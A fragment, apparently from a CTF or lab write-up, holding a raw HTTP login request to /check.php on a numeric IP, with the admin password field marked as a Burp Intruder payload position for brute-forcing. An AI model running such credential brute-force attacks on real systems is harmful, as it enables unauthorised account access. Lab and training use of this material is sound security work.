 Target: http://61.147.171.105:61048 Update Host header to matc
1 POST /check.php HTTP/1.1
2 Host: 61.147.171.105:61048
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://61.147.171.105:61048
10 Connection: close
11 Referer: http://61.147.171.105:61048/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=§123456§